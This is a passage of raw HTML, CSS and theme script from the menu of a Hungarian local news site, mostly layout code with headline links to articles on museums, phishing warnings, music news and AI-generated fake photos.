href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" class="td-image-wrap " title="Ingyenesen látogathatóak a PIM és tagintézményei" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Ingyenesen_latogathatoak_a_PIM_es_tagintezmenyei-1-696x488.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ingyenesen_latogathatoak_a_pim_es_tagintezmenyei/"  rel="bookmark" title="Ingyenesen látogathatóak a PIM és tagintézményei">Ingyenesen látogathatóak a PIM és tagintézményei</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" class="td-image-wrap " title="A NAV nevében adathalászok küldenek csaló e-maileket" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_NAV_neveben_adathalaszok_kuldenek_csalo_e-maileket-2-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" title="A NAV nevében adathalászok küldenek csaló e-maileket">A NAV nevében adathalászok küldenek csaló e-maileket</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5079";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=OMOGaugKpzs"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:03:49</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak">Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira 